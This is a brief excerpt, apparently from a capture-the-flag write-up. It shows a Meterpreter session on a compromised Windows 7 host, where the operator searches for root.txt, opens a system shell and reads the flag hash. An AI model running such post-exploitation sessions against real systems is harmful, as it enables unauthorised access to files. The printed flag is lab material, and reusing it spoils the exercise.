 meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Windows\System32\config\root.txt 70 2019-10-26 12:36:00 +0100
meterpreter > cat c:\Windows\System32\config\root.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > type c:\Windows\System32\config\root.txt
[-] Unknown command: type
meterpreter > shell
Process 2452 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type c:\Windows\System32\config\root.txt
type c:\Windows\System32\config\root.txt
dff0f748678f280250f25a45b8046b4a
C:\Windows\system32>